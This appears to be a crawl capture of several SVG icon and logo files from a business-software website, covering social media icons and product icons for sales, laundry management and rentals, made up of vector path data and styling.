		c0-1.3,0.3-2.5,0.8-3.5c0.5-1.1,1.2-1.9,2.2-2.5s1.9-0.9,3-0.9c0.7,0,1.3,0.1,1.9,0.4c0.6,0.3,1.1,0.7,1.5,1.2
		c0-0.4,0.2-0.8,0.6-1.1c0.3-0.3,0.7-0.4,1.2-0.4c0.8,0,1.2,0.2,1.4,0.7S336.5,119.5,336.5,120.2z M327.3,124.6
		c0,0.6,0.1,1.2,0.3,1.8c0.2,0.6,0.5,1,1,1.4c0.4,0.3,0.9,0.5,1.6,0.5c0.9,0,1.6-0.4,2.1-1.1s0.7-1.6,0.7-2.5c0-0.6-0.1-1.2-0.3-1.8
		c-0.2-0.6-0.5-1-1-1.4s-0.9-0.5-1.5-0.5c-0.6,0-1.1,0.2-1.6,0.5s-0.8,0.8-1,1.4C327.4,123.4,327.3,124,327.3,124.6z"/>
	<path class="st3" d="M345.2,129.4V114c0-0.6,0.2-1.1,0.5-1.4c0.3-0.4,0.8-0.6,1.3-0.6c0.3,0,0.7,0.1,0.9,0.2
		c0.3,0.2,0.5,0.4,0.6,0.7c0.2,0.3,0.2,0.7,0.2,1v15.4c0,0.4-0.1,0.7-0.2,1c-0.2,0.3-0.4,0.5-0.6,0.7c-0.3,0.2-0.6,0.2-0.9,0.2
		c-0.5,0-1-0.2-1.3-0.6C345.4,130.5,345.2,130,345.2,129.4z"/>
	<path class="st3" d="M363.1,120.2v8.9c0,0.7-0.1,1.3-0.3,1.7c-0.2,0.4-0.7,0.6-1.4,0.6c-0.5,0-0.9-0.1-1.1-0.4
		c-0.3-0.3-0.5-0.6-0.6-1.1c-1,1.1-2.1,1.7-3.4,1.7c-1.1,0-2.1-0.3-3-0.9c-0.9-0.6-1.6-1.4-2.1-2.5c-0.5-1.1-0.8-2.2-0.8-3.6
		c0-1.3,0.3-2.5,0.8-3.5c0.5-1.1,1.2-1.9,2.2-2.5s1.9-0.9,3-0.9c0.7,0,1.3,0.1,1.9,0.4c0.6,0.3,1.1,0.7,1.5,1.2
		c0-0.4,0.2-0.8,0.6-1.1c0.3-0.3,0.7-0.4,1.2-0.4c0.8,0,1.2,0.2,1.4,0.7S363.1,119.5,363.1,120.2z M353.9,124.6
		c0,0.6,0.1,1.2,0.3,1.8c0.2,0.6,0.5,1,1,1.4c0.4,0.3,0.9,0.5,1.6,0.5c0.9,0,1.6-0.4,2.1-1.1s0.7-1.6,0.7-2.5c0-0.6-0.1-1.2-0.3-1.8
		c-0.2-0.6-0.5-1-1-1.4s-0.9-0.5-1.5-0.5c-0.6,0-1.1,0.2-1.6,0.5s-0.8,0.8-1,1.4C354,123.4,353.9,124,353.9,124.6z"/>
	<path class="st3" d="M367.9,129.9l-3.6-9.3c-0.1-0.4-0.2-0.7-0.2-1c0-0.6,0.2-1,0.5-1.3s0.8-0.5,1.3-0.5c0.8,0,1.3,0.4,1.6,1.3
		l2.3,7.1h0l2.3-7.1c0.3-0.9,0.8-1.3,1.6-1.3c0.5,0,1,0.2,1.3,0.5c0.4,0.3,0.5,0.7,0.5,1.3c0,0.3-0.1,0.7-0.2,1l-3.6,9.3
		c-0.2,0.5-0.4,0.9-0.7,1.1c-0.3,0.2-0.7,0.4-1.3,0.4s-1-0.1-1.2-0.4C368.4,130.8,368.2,130.4,367.9,129.9z"/>
	<path class="st3" d="M389,120.2v8.9c0,0.7-0.1,1.3-0.3,1.7c-0.2,0.4-0.7,0.6-1.4,0.6c-0.5,0-0.9-0.1-1.1-0.4
		c-0.3-0.3-0.5-0.6-0.6-1.1c-1,1.1-2.1,1.7-3.4,1.7c-1.1,0-2.1-0.3-3-0.9c-0.9-0.6-1.6-1.4-2.1-2.5c-0.5-1.1-0.8-2.2-0.8-3.6
		c0-1.3,0.3-2.5,0.8-3.5c0.5-1.1,1.2-1.9,2.2-2.5c0.9-0.6,1.9-0.9,3-0.9c0.7,0,1.3,0.1,1.9,0.4c0.6,0.3,1.1,0.7,1.5,1.2
		c0-0.4,0.2-0.8,0.6-1.1c0.3-0.3,0.7-0.4,1.2-0.4c0.8,0,1.2,0.2,1.4,0.7S389,119.5,389,120.2z M379.8,124.6c0,0.6,0.1,1.2,0.3,1.8
		c0.2,0.6,0.5,1,1,1.4c0.4,0.3,0.9,0.5,1.6,0.5c0.9,0,1.6-0.4,2.1-1.1s0.7-1.6,0.7-2.5c0-0.6-0.1-1.2-0.3-1.8s-0.5-1-1-1.4
		c-0.4-0.4-0.9-0.5-1.5-0.5c-0.6,0-1.1,0.2-1.6,0.5c-0.4,0.4-0.8,0.8-1,1.4C379.9,123.4,379.8,124,379.8,124.6z"/>
	<path class="st3" d="M391,129.4v-9.6c0-0.6,0.2-1.1,0.5-1.4c0.3-0.4,0.8-0.6,1.3-0.6c0.5,0,0.8,0.1,1.1,0.4c0.3,0.2,0.5,0.6,0.5,1
		c0.7-1,1.9-1.5,3.5-1.5c0.9,0,1.8,0.2,2.5,0.6c0.7,0.4,1.3,0.9,1.8,1.7c0.4,0.7,0.6,1.6,0.6,2.6v6.9c0,0.4-0.1,0.7-0.2,1
		c-0.2,0.3-0.4,0.5-0.6,0.7c-0.3,0.2-0.6,0.2-0.9,0.2c-0.5,0-1-0.2-1.3-0.6c-0.3-0.4-0.5-0.9-0.5-1.4v-6.3c0-0.8-0.2-1.4-0.7-1.8
		s-1-0.6-1.7-0.6c-0.5,0-0.9,0.1-1.2,0.3c-0.4,0.2-0.6,0.5-0.8,0.9s-0.3,0.8-0.3,1.3v6.3c0,0.4-0.1,0.7-0.2,1
		c-0.2,0.3-0.4,0.5-0.6,0.7c-0.3,0.2-0.6,0.2-0.9,0.2c-0.5,0-1-0.2-1.3-0.6C391.2,130.5,391,130,391,129.4z"/>
	<path class="st3" d="M417.3,114v15.4c0,0.4-0.1,0.7-0.2,1c-0.2,0.3-0.4,0.5-0.6,0.7c-0.3,0.2-0.6,0.2-0.9,0.2c-1,0-1.6-0.5-1.8-1.5
		c-0.3,0.5-0.8,0.9-1.4,1.2c-0.6,0.3-1.2,0.4-1.9,0.4c-1.1,0-2.2-0.3-3.1-1s-1.6-1.5-2.1-2.5c-0.5-1-0.7-2.1-0.7-3.3
		c0-1.2,0.2-2.4,0.7-3.5s1.1-2,2-2.6c0.9-0.7,1.9-1,3.2-1c0.4,0,0.8,0,1.2,0.1c0.4,0.1,0.8,0.2,1.2,0.4c0.4,0.2,0.7,0.4,1,0.7V114
		c0-0.6,0.2-1.1,0.5-1.4c0.3-0.4,0.8-0.6,1.3-0.6c0.3,0,0.7,0.1,0.9,0.2c0.3,0.2,0.5,0.4,0.6,0.7C417.2,113.3,417.3,113.6,417.3,114
		z M413.7,124.5c0-1-0.2-1.8-0.7-2.5s-1.2-1.1-2.1-1.1c-0.6,0-1.1,0.2-1.5,0.5c-0.4,0.4-0.7,0.8-1,1.4c-0.2,0.6-0.3,1.1-0.3,1.7
		c0,0.4,0.1,0.8,0.2,1.3c0.1,0.4,0.3,0.8,0.5,1.2c0.2,0.4,0.5,0.6,0.9,0.8c0.4,0.2,0.8,0.3,1.2,0.3c0.6,0,1.1-0.2,1.6-0.6
		c0.4-0.4,0.8-0.8,1-1.4C413.6,125.7,413.7,125.1,413.7,124.5z"/>
	<path class="st3" d="M429.9,125.8h-7.7c0.1,0.9,0.5,1.5,1.1,1.9c0.6,0.4,1.4,0.7,2.3,0.7c0.5,0,1-0.1,1.4-0.3
		c0.4-0.2,0.9-0.4,1.4-0.7c0.6-0.3,1-0.5,1.3-0.5c0.2,0,0.5,0.1,0.7,0.2c0.2,0.2,0.4,0.3,0.6,0.6c0.1,0.2,0.2,0.5,0.2,0.7
		c0,0.4-0.2,0.7-0.5,1.1s-0.8,0.7-1.4,1c-0.6,0.3-1.2,0.5-1.9,0.7c-0.7,0.2-1.4,0.3-2,0.3c-1.3,0-2.5-0.3-3.5-0.9
		c-1-0.6-1.8-1.4-2.4-2.5c-0.6-1.1-0.8-2.2-0.8-3.6c0-0.9,0.2-1.8,0.5-2.6c0.3-0.8,0.8-1.6,1.3-2.3c0.6-0.7,1.3-1.2,2.1-1.5
		s1.7-0.6,2.6-0.6c0.9,0,1.8,0.2,2.6,0.6c0.8,0.4,1.5,0.9,2.1,1.5s1,1.3,1.3,2.1c0.3,0.8,0.5,1.5,0.5,2.3
		C431.5,125.3,430.9,125.8,429.9,125.8z M422.1,123.4h5.7c-0.1-0.8-0.4-1.5-0.9-2s-1.2-0.8-2-0.8c-0.8,0-1.4,0.3-1.9,0.8
		C422.5,121.9,422.2,122.6,422.1,123.4z"/>
	<path class="st3" d="M432.7,129.4v-9.8c0-0.6,0.2-1,0.6-1.3c0.4-0.3,0.8-0.5,1.3-0.5c1.2,0,1.8,0.5,1.8,1.5h0
		c0.4-0.5,0.7-0.9,1.1-1.1c0.4-0.2,0.8-0.4,1.4-0.4c0.5,0,0.9,0.2,1.2,0.5c0.3,0.3,0.5,0.8,0.5,1.4c0,0.4-0.1,0.6-0.3,0.8
		c-0.2,0.2-0.4,0.3-0.8,0.5c-0.3,0.1-0.7,0.3-1.1,0.5c-0.7,0.3-1.3,0.6-1.6,1c-0.4,0.3-0.5,0.8-0.5,1.4v5.5c0,0.4-0.1,0.7-0.2,1
		c-0.2,0.3-0.4,0.5-0.6,0.7c-0.3,0.2-0.6,0.2-0.9,0.2c-0.5,0-1-0.2-1.3-0.6C432.9,130.5,432.7,130,432.7,129.4z"/>
	<path class="st3" d="M440.6,113.4l3-1.2c0.4-0.2,0.7-0.2,1-0.2c0.4,0,0.7,0.2,0.9,0.5c0.3,0.3,0.4,0.7,0.4,1c0,0.7-0.3,1.2-1,1.5
		l-2.8,1.1c-0.2,0.1-0.4,0.1-0.5,0.2c-0.1,0-0.2,0.1-0.2,0.1s-0.2,0-0.3,0c-0.4,0-0.7-0.2-0.9-0.6c-0.3-0.4-0.4-0.8-0.4-1.3
		c0-0.4,0.2-0.8,0.7-1L440.6,113.4z M441,129.4v-9.6c0-0.6,0.2-1.1,0.5-1.4c0.3-0.4,0.8-0.6,1.3-0.6c0.3,0,0.7,0.1,0.9,0.2
		c0.3,0.2,0.5,0.4,0.6,0.7c0.2,0.3,0.2,0.7,0.2,1v9.6c0,0.4-0.1,0.7-0.2,1c-0.2,0.3-0.4,0.5-0.6,0.7c-0.3,0.2-0.6,0.2-0.9,0.2
		c-0.5,0-1-0.2-1.3-0.6C441.2,130.5,441,130,441,129.4z"/>
	<path class="st3" d="M458.9,120.2v8.9c0,0.7-0.1,1.3-0.3,1.7c-0.2,0.4-0.7,0.6-1.4,0.6c-0.5,0-0.9-0.1-1.1-0.4
		c-0.3-0.3-0.5-0.6-0.6-1.1c-1,1.1-2.1,1.7-3.4,1.7c-1.1,0-2.1-0.3-3-0.9c-0.9-0.6-1.6-1.4-2.1-2.5c-0.5-1.1-0.8-2.2-0.8-3.6
		c0-1.3,0.3-2.5,0.8-3.5c0.5-1.1,1.2-1.9,2.2-2.5c0.9-0.6,1.9-0.9,3-0.9c0.7,0,1.3,0.1,1.9,0.4c0.6,0.3,1.1,0.7,1.5,1.2
		c0-0.4,0.2-0.8,0.6-1.1c0.3-0.3,0.7-0.4,1.2-0.4c0.8,0,1.2,0.2,1.4,0.7S458.9,119.5,458.9,120.2z M449.7,124.6
		c0,0.6,0.1,1.2,0.3,1.8c0.2,0.6,0.5,1,1,1.4c0.4,0.3,0.9,0.5,1.6,0.5c0.9,0,1.6-0.4,2.1-1.1s0.7-1.6,0.7-2.5c0-0.6-0.1-1.2-0.3-1.8
		s-0.5-1-1-1.4c-0.4-0.4-0.9-0.5-1.5-0.5c-0.6,0-1.1,0.2-1.6,0.5c-0.4,0.4-0.8,0.8-1,1.4C449.8,123.4,449.7,124,449.7,124.6z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://abarna.com/images/twitter_off.svg?crc=4030214679
body_size: 1823
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.8.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 68 68"
	 style="enable-background:new 0 0 68 68;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;fill:#3A3A3A;}
	.st2{display:inline;}
	.st3{fill:url(#SVGID_1_);}
	.st4{display:inline;fill:#DDDDDD;}
	.st5{opacity:0.43;}
	.st6{fill:#DDDDDD;}
	.st7{fill:#1D1D1B;}
	.st8{fill:#FFFFFF;stroke:#1D1D1B;stroke-miterlimit:10;}
	.st9{fill:url(#SVGID_00000001622473033429387950000013861861161265164444_);}
</style>
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  bottomLeftOrigin="true" height="68" width="68" x="0" y="-0.1"></sliceSourceBounds>
	</sfw>
</metadata>
<g id="Layer_1" class="st0">
	<g>
		<circle class="st1" cx="34" cy="35" r="33"/>
	</g>
	<g class="st2">
		
			<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="10.6655" y1="57.2245" x2="57.3345" y2="10.5555" gradientTransform="matrix(1 0 0 -1 0 67.89)">
			<stop  offset="0" style="stop-color:#FFFFFF"/>
			<stop  offset="1.293826e-02" style="stop-color:#EAF2FF"/>
			<stop  offset="4.709141e-02" style="stop-color:#BAD4FF"/>
			<stop  offset="8.403039e-02" style="stop-color:#8EB9FF"/>
			<stop  offset="0.1229" style="stop-color:#67A2FF"/>
			<stop  offset="0.1641" style="stop-color:#478EFF"/>
			<stop  offset="0.2085" style="stop-color:#2D7EFF"/>
			<stop  offset="0.2572" style="stop-color:#1971FF"/>
			<stop  offset="0.3125" style="stop-color:#0B69FF"/>
			<stop  offset="0.3799" style="stop-color:#0264FF"/>
			<stop  offset="0.4939" style="stop-color:#0062FF"/>
			<stop  offset="0.7221" style="stop-color:#0051BD"/>
			<stop  offset="0.8993" style="stop-color:#004590"/>
			<stop  offset="0.9885" style="stop-color:#00417F"/>
		</linearGradient>
		<circle class="st3" cx="34" cy="34" r="33"/>
	</g>
	<g>
		<path class="st1" d="M30.4,55V35.4H26v-6.5h4.4v-6.5c0,0,0-4.4,3.3-4.4s10.9,0,10.9,0v5.4h-4.4c0,0-2.2,0-2.2,1.1s0,4.4,0,4.4h6.5
			v6.5H38V55H30.4z"/>
	</g>
	<g>
		<path class="st4" d="M30,52V34h-4v-6h4v-6c0,0,0-4,3-4s10,0,10,0v5h-4c0,0-2,0-2,1s0,4,0,4h6v6h-6v18H30z"/>
	</g>
	<g class="st5">
		<g class="st2">
			<path d="M38.5,17h-8.2c-3.6,0-6.2,0.8-8.4,2.8c-1.8,1.6-2.8,4-2.8,6.3c0,3.6,2.6,7.4,7.4,7.4c0.5,0,1,0,1.4-0.1l-0.1,0.2
				c-0.2,0.5-0.4,0.9-0.4,1.7c0,1.4,0.6,2.3,1.3,3.1l0.1,0.1h-0.1c-2,0.1-5.7,0.4-8.4,2.2c-3.2,2-3.4,4.9-3.4,5.7
				c0,3.3,3,6.7,9.6,6.7c7.7,0,11.7-4.5,11.7-8.9c0-3.3-1.8-4.9-3.7-6.6l-1.6-1.3c-0.5-0.4-1.1-1-1.1-2s0.6-1.7,1.2-2.2l0.1-0.1
				c1.8-1.5,3.8-3.1,3.8-6.7s-2.1-5.5-3.2-6.4h2.7h0.1l2.3-1.5c0.1,0,0.1-0.1,0.1-0.2C38.7,17.1,38.6,17,38.5,17z M28.6,51.1
				c-4.7,0-7.8-2.3-7.8-5.7c0-2.2,1.3-3.9,3.8-4.8c2-0.7,4.7-0.8,4.7-0.8c0.4,0,0.7,0,1,0c3.3,2.5,4.9,3.8,4.9,6.2
				C35.2,49.2,32.6,51.1,28.6,51.1z M28.6,32.2c-3.9,0-5.6-5.5-5.6-8.4c0-1.5,0.3-2.6,1-3.5s1.9-1.6,3.1-1.6c3.6,0,5.6,5.1,5.6,8.7
				c0,0.6,0,2.3-1.1,3.4C30.8,31.7,29.6,32.2,28.6,32.2z"/>
			<path d="M49.9,33.9h-4.3v-4.5c0-0.1-0.1-0.2-0.2-0.2h-1.9c-0.1,0-0.2,0.1-0.2,0.2v4.5H39c-0.1,0-0.2,0.1-0.2,0.2v2
				c0,0.1,0.1,0.2,0.2,0.2h4.3v4.5c0,0.1,0.1,0.2,0.2,0.2h1.9c0.1,0,0.2-0.1,0.2-0.2v-4.5h4.3c0.1,0,0.2-0.1,0.2-0.2v-2
				C50.1,33.9,50,33.9,49.9,33.9z"/>
		</g>
	</g>
	<g>
		<g class="st2">
			<path class="st6" d="M38.5,17h-8.2c-3.6,0-6.2,0.8-8.4,2.8c-1.8,1.6-2.8,4-2.8,6.3c0,3.6,2.6,7.4,7.4,7.4c0.5,0,1,0,1.4-0.1
				l-0.1,0.2c-0.2,0.5-0.4,0.9-0.4,1.7c0,1.4,0.6,2.3,1.3,3.1l0.1,0.1h-0.1c-2,0.1-5.7,0.4-8.4,2.2c-3.2,2-3.4,4.9-3.4,5.7
				c0,3.3,3,6.7,9.6,6.7c7.7,0,11.7-4.5,11.7-8.9c0-3.3-1.8-4.9-3.7-6.6l-1.6-1.3c-0.5-0.4-1.1-1-1.1-2s0.6-1.7,1.2-2.2l0.1-0.1
				c1.8-1.5,3.8-3.1,3.8-6.7s-2.1-5.5-3.2-6.4h2.7h0.1l2.3-1.5c0.1,0,0.1-0.1,0.1-0.2C38.7,17.1,38.6,17,38.5,17z M28.6,51.1
				c-4.7,0-7.8-2.3-7.8-5.7c0-2.2,1.3-3.9,3.8-4.8c2-0.7,4.7-0.8,4.7-0.8c0.4,0,0.7,0,1,0c3.3,2.5,4.9,3.8,4.9,6.2
				C35.2,49.2,32.6,51.1,28.6,51.1z M28.6,32.2c-3.9,0-5.6-5.5-5.6-8.4c0-1.5,0.3-2.6,1-3.5s1.9-1.6,3.1-1.6c3.6,0,5.6,5.1,5.6,8.7
				c0,0.6,0,2.3-1.1,3.4C30.8,31.7,29.6,32.2,28.6,32.2z"/>
			<path class="st6" d="M49.9,33.9h-4.3v-4.5c0-0.1-0.1-0.2-0.2-0.2h-1.9c-0.1,0-0.2,0.1-0.2,0.2v4.5H39c-0.1,0-0.2,0.1-0.2,0.2v2
				c0,0.1,0.1,0.2,0.2,0.2h4.3v4.5c0,0.1,0.1,0.2,0.2,0.2h1.9c0.1,0,0.2-0.1,0.2-0.2v-4.5h4.3c0.1,0,0.2-0.1,0.2-0.2v-2
				C50.1,33.9,50,33.9,49.9,33.9z"/>
		</g>
	</g>
	<g class="st2">
		<polygon class="st7" points="13.6,15.6 26.6,15.6 35.5,27.3 46,15.5 51.9,15.6 38.4,31.1 54.4,52.5 41.9,52.5 32,39.6 20.7,52.5 
			14.5,52.5 29.2,35.8 		"/>
		<polygon class="st8" points="20.9,19.1 24.7,19.1 47.1,48.8 43.7,48.8 		"/>
	</g>
</g>
<g id="Capa_2">
	<g>
		
			<linearGradient id="SVGID_00000054229778169768107150000005791556907126628279_" gradientUnits="userSpaceOnUse" x1="273.4507" y1="-329.0572" x2="321.5339" y2="-377.1405" gradientTransform="matrix(1 0 0 -1 -263.5 -319)">
			<stop  offset="0" style="stop-color:#636363"/>
			<stop  offset="8.678335e-02" style="stop-color:#4E4E4E"/>
			<stop  offset="0.19" style="stop-color:#3D3D3D"/>
			<stop  offset="0.3186" style="stop-color:#323232"/>
			<stop  offset="0.499" style="stop-color:#2B2B2B"/>
			<stop  offset="1" style="stop-color:#292929"/>
		</linearGradient>
		<circle style="fill:url(#SVGID_00000054229778169768107150000005791556907126628279_);" cx="34" cy="34.1" r="34"/>
	</g>
	<path class="st6" d="M38.4,31.1l13.6-15.5L46,15.5L35.5,27.3l-8.8-11.7H13.6l15.6,20.2L14.5,52.5h6.2L32,39.6l9.9,12.8h12.5
		L38.4,31.1z M20.9,19.1h3.8l22.4,29.6h-3.4L20.9,19.1z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://abarna.com/images/venta1.svg?crc=406805559
body_size: 361
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 231.28 189.95"><defs><style>.cls-1{fill:none;}.cls-2{clip-path:url(#clip-path);}.cls-3{fill:#4c4c4c;}.cls-4{fill:#0991af;}</style><clipPath id="clip-path"><rect class="cls-1" y="0.11" width="231.84" height="189.89"/></clipPath></defs><title>commerce</title><g class="cls-2"><path class="cls-3" d="M231.28,70.35A22.21,22.21,0,0,0,209.1,48.16H173.37l-31.82-34A7.2,7.2,0,0,0,139.8,0H91.48a7.2,7.2,0,0,0-1.76,14.18l-31.81,34H22.19a22.18,22.18,0,0,0-.44,44.36l5.48,75.9A23.29,23.29,0,0,0,50.37,190H180.91a23.29,23.29,0,0,0,23.14-21.53l5.48-75.9a22.21,22.21,0,0,0,21.75-22.17h0Zm-22.19,7.79H22.19a7.79,7.79,0,1,1,0-15.57H44.46a7.2,7.2,0,0,0,10.8,9.51l8.9-9.5h103l8.9,9.5a7.2,7.2,0,0,0,10.8-9.51h22.27a7.79,7.79,0,0,1,0,15.57h0ZM109.24,14.4H122l31.6,33.76h-76Zm71.68,161.15H50.37a8.83,8.83,0,0,1-8.78-8.16l-5.4-74.85h158.9l-5.4,74.85a8.83,8.83,0,0,1-8.78,8.17h0Zm0,0"/></g><rect class="cls-4" x="61.14" y="105.56" width="17.97" height="22.57"/><rect class="cls-4" x="91.48" y="105.56" width="17.97" height="22.57"/><rect class="cls-4" x="121.83" y="105.56" width="17.97" height="22.57"/><rect class="cls-4" x="152.17" y="105.56" width="17.97" height="22.57"/><rect class="cls-4" x="61.14" y="136.16" width="17.97" height="22.57"/><rect class="cls-4" x="91.48" y="136.16" width="17.97" height="22.57"/><rect class="cls-4" x="121.83" y="136.16" width="17.97" height="22.57"/><rect class="cls-4" x="152.17" y="136.16" width="17.97" height="22.57"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://abarna.com/images/gestion-lavanderias2.svg?crc=164886143
body_size: 354
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 184.76 184.17"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#04afbf;}.cls-3{fill:#1d1d1b;}</style></defs><title>gestion-lavanderias</title><path d="M118.85,105a6.81,6.81,0,1,0,4.81,2,6.75,6.75,0,0,0-4.81-2h0Zm0,0"/><path d="M70.73,77.14a6.8,6.8,0,1,0-4.81,2,6.81,6.81,0,0,0,4.81-2h0Zm0,0"/><path class="cls-1" d="M182.95,77.13L169.19,57.55l-5-23.87a10,10,0,0,0-6.77-7.49L134.3,18.87l-18-16.29A10,10,0,0,0,106.45.51l-23,7.65L59.29,5.58A10,10,0,0,0,50.1,9.69L36,29.42l-21,12.09a10,10,0,0,0-5,8.75l0.18,24.4L0.77,97a10,10,0,0,0,1.07,9.63l13.78,19.49,5,23.86a10,10,0,0,0,6.77,7.49l23,7.28,17.67,16.72a10,10,0,0,0,10.18,2.17l23.22-8.14,24,2.57a10,10,0,0,0,9.2-4.12l14.13-19.72,21-12.09a10,10,0,0,0,5-8.75L174.72,109,184,86.73a10,10,0,0,0-1-9.59h0Z"/><path class="cls-2" d="M47.11,72.33a18.81,18.81,0,1,1,5.51,13.3,18.67,18.67,0,0,1-5.51-13.3h0Z"/><path class="cls-2" d="M70.35,122.7a6,6,0,0,1-8.49-8.49L114.6,61.47A6,6,0,1,1,123.08,70Z"/><path class="cls-2" d="M132.15,125.14a18.81,18.81,0,1,1,5.51-13.3,18.68,18.68,0,0,1-5.51,13.3h0Z"/><path d="M132.15,125.14"/><path class="cls-3" d="M59.17,72.33a6.74,6.74,0,1,1,2,4.77,6.69,6.69,0,0,1-2-4.77h0Z"/><path class="cls-3" d="M123.61,116.61a6.74,6.74,0,1,1,2-4.77,6.7,6.7,0,0,1-2,4.77h0Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://abarna.com/images/facebook_off.svg?crc=4013390677
body_size: 324
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 68 68" style="enable-background:new 0 0 68 68;" xml:space="preserve">
<style type="text/css">
	.st0{fill:url(#SVGID_1_);}
	.st1{fill:#DDDDDD;}
</style>
<g id="Layer_1">
	<g>
		<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="9.9584" y1="9.9584" x2="58.0416" y2="58.0416">
			<stop  offset="0" style="stop-color:#636363"/>
			<stop  offset="8.678335e-02" style="stop-color:#4E4E4E"/>
			<stop  offset="0.19" style="stop-color:#3D3D3D"/>
			<stop  offset="0.3186" style="stop-color:#323232"/>
			<stop  offset="0.499" style="stop-color:#2B2B2B"/>
			<stop  offset="1" style="stop-color:#292929"/>
		</linearGradient>
		<circle class="st0" cx="34" cy="34" r="34"/>
	</g>
</g>
<g id="Layer_2">
	<g>
		<path class="st1" d="M30,52V34h-4v-6h4v-6c0,0,0-4,3-4s10,0,10,0v5h-4c0,0-2,0-2,1s0,4,0,4h6v6h-6v18H30z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://abarna.com/images/alquiler1.svg?crc=425464117
body_size: 1045
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 310.23 275.17"><defs><style>.cls-1{fill:none;}.cls-2{fill:#04afbf;}.cls-3{fill:#4c4c4c;}.cls-4{fill:#fff;}</style></defs><title>alquiler</title><path class="cls-1" d="M179,169a3.17,3.17,0,0,0-1.86,2.48c0,2.44,4.84,4.42,10.8,4.42s10.8-2,10.8-4.42a3.14,3.14,0,0,0-1.85-2.47c-2.26,3.49-5.25,5.68-8.94,5.68S181.31,172.5,179,169Z" transform="translate(0 0)"/><path class="cls-1" d="M185.5,118.29c0-.22-1.29-17-3.54-31.43-1.58-3.61-8.35-10.73-17.33-18.65C153.37,59.1,137.28,74,142.9,83.56c4.27,7.27,14.13,17.35,25.69,25a47.5,47.5,0,0,1,13.74,13.31,9.48,9.48,0,0,1,3.49-1.73C185.7,119.51,185.59,118.91,185.5,118.29Z" transform="translate(0 0)"/><path class="cls-1" d="M188,159.21a31,31,0,0,1,3.22.17,40.22,40.22,0,0,0,1.69-12.12c0-7.89-1.76-13.24-3.29-15.9a11.27,11.27,0,0,1-1.52-1.86,7.77,7.77,0,0,0-1.28,1.94c2.46,8.7.67,16.72-3.41,21.32a35.31,35.31,0,0,0,1.38,6.62A31.88,31.88,0,0,1,188,159.21Z" transform="translate(0 0)"/><path class="cls-2" d="M185.82,120.1a9.48,9.48,0,0,0-3.49,1.73l4.48,9.61a7.77,7.77,0,0,1,1.28-1.94Z" transform="translate(0 0)"/><path class="cls-3" d="M310.07,77.46C309.14,72.38,186.3,4.69,148.28,2.08,106.7-.77,0,0.14,0,0.14l0.09,74c6.63-1.65,36.33.51,46.28,9.22,11.87,10.39,24.87,17.9,39.42,24.37,13.38,6,33.33,17.6,38,20.23C151.57,143.7,155,147.8,169,155.17a22.86,22.86,0,0,0,5.68,1.57l8.73-4c4.08-4.59,5.88-12.62,3.41-21.32l-4.48-9.61A47.5,47.5,0,0,0,168.6,108.5c-11.56-7.61-21.42-17.7-25.69-25-5.63-9.5,10.46-24.4,21.72-15.28,9,7.91,15.75,15,17.33,18.65,2.25,14.42,3.51,31.21,3.54,31.43,0.09,0.62.19,1.22,0.31,1.8l16,21.21c8.43,4.42,16.94,4,17.11-1.15,0-1.09.52-41.7-2.4-59.53-0.76-4.65-2.78-10.73-9.79-19.57,3.56,1.53,7,3,10.51,4.27,20.25,7.51,57.42,27.3,72.93,28.25C298.36,94.09,311.87,87.37,310.07,77.46Z" transform="translate(0 0)"/><path class="cls-2" 